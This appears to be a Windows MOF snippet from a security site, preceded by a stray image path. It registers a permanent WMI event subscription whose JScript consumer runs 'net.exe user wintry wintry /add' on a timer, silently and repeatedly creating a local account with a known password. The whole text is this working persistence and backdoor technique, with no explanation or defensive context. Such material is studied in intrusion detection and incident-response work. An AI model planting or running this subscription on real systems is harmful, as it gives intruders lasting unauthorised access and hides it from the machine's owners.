 #pragma namespace("\\.\root\subscription")
instance of __EventFilter as $EventFilter
{
    EventNamespace = "Root\Cimv2";
    Name  = "filtP2";
    Query = "Select * From __InstanceModificationEvent "
    "Where TargetInstance Isa \"Win32_LocalTime\" "
    "And TargetInstance.Second = 5";
    QueryLanguage = "WQL";
};
instance of ActiveScriptEventConsumer as $Consumer
{
    Name = "consPCSV2";
    ScriptingEngine = "JScript";
    ScriptText =
    "var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user wintry wintry /add\")";
};
instance of __FilterToConsumerBinding
{
    Consumer   = $Consumer;
    Filter = $EventFilter;
};
信安之路